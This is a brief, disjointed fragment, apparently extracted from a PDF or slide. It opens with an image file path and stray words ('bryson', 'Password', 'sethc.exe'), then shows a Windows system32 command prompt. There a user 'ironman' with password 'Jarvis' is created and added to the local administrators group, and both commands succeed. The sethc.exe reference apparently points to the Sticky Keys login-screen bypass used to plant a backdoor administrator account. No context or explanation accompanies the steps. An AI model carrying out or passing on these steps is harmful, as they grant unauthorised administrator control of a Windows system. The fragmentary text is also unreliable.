 bryson
Password
sethc.exe
C:\Windows\system32>net user ironman Jarvis /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators ironman /add
The command completed successfully.
C:\Windows\system32>